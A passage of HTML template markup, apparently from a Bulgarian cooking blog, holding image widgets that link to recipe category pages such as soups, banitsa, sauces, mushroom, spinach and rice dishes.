https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s400/IMG_3821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s640/IMG_3821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s800/IMG_3821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1024/IMG_3821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1280/IMG_3821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCeK9hTCdPA75Z88AzfpWo6A_KKPC33EXtYMs4hYmdPCYfVrubDDE8I4HbzLO6pfy7mUHAjdqlOlS2H7p32fBYqGbCCoqgc6kNb4_PfESmVf8m9LQUhbnkO1eX0Cv4JRXOC7IeOe27od1BV060L_MI7YUDU6G9Jdgj1PERQmwoOobnTeLGij99/s1600/IMG_3821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Разядки и сосове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_1.html'>
<img alt='Разядки и сосове' height='187' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s72/180852+-+Copy.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s128/180852+-+Copy.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s220/180852+-+Copy.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s400/180852+-+Copy.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s640/180852+-+Copy.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s800/180852+-+Copy.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1024/180852+-+Copy.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1280/180852+-+Copy.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHl_B7renzuggL51jAKx25W8oiBma8VuJNqm8gBt3ezgJ9sInhZiGSwXqxCw57DmRnBO3xKXZliPnjRPWMcEV5e2xnNgTiTJAGCXK7pYDxgAWLmvKfki4UWcIuvPu-Erii0qZ/s1600/180852+-+Copy.jpg 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image28'>
<div class='widget-title'>
<h3 class='title'>
Баници
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta-fillo.html'>
<img alt='Баници' height='188' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEimgN838mIEaguidJwlTRQDwJL0mjFdINwdhLnkcJV3L4PqqI-MI1ptSNscd9i_IZk8Y6i6x0ng7yu6U3gwxI8hjD9iCmY4H1vCP3jfIBfTypSUQ075VSjv1BhGVrwJ_1JYr5888brm5sB8qMsnhUXqnYHC0Ysy7iXFXf-MQLbnNJ6o2pQzJw=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-title'>
<h3 class='title'>
Супи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/zuppa.html'>
<img alt='Супи' height='188' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s250/IMG_6901.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s72/IMG_6901.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s128/IMG_6901.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s220/IMG_6901.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s400/IMG_6901.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s640/IMG_6901.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s800/IMG_6901.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1024/IMG_6901.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1280/IMG_6901.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEPLIn_VstnDA6aprDdX3VC0QAbbXLczOqBz7uTotNH1q-2tFvQLtfSw_VoWV1JBTkVU86nWqDMlLt0sjNBGUfsETDL8UhwwtzhjCmIiXPAWVKPq6KyrT1gMV3WV56376thVaO/s1600/IMG_6901.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cereali.html'>
<img alt='Рецепти с варива' height='188' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s250/IMG_7439.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s72/IMG_7439.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s128/IMG_7439.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s220/IMG_7439.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s400/IMG_7439.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s640/IMG_7439.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s800/IMG_7439.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1024/IMG_7439.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1280/IMG_7439.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioqJLOjI4JNLmR3kU0qOlZGO39MnV3cazDAnRwiayKKOGu0qVpu7lr_NDOnqYejypTPnxc0V0drhOdsQ0ThC_VT4qrG7vfzIimRAolielohDMyWkORIeCuGY-y1d8w37kMC2uw/s1600/IMG_7439.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Ястия с гъби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html'>
<img alt='Ястия с гъби' height='188' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s250/IMG_2950.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s72/IMG_2950.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s128/IMG_2950.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s220/IMG_2950.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s400/IMG_2950.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s640/IMG_2950.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s800/IMG_2950.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1024/IMG_2950.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1280/IMG_2950.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAY99qnz9Kj9NS3U1uppxNLlu6UPL85hwRiohT78srv5gmjSo9PUOE0yaOsDTcSKc5EGg6XhtU78TyfImfMSiALJEdU2fT-z5ujmiO8yGAV5aYOHF84xPwMFBK8Iwmv9A3BUtS/s1600/IMG_2950.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image19'>
<div class='widget-title'>
<h3 class='title'>
Ястия със спанак
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/spinaci.html'>
<img alt='Ястия със спанак' height='188' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s250/IMG_9773.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s72/IMG_9773.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s128/IMG_9773.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s220/IMG_9773.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s400/IMG_9773.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s640/IMG_9773.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s800/IMG_9773.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1024/IMG_9773.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1280/IMG_9773.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, 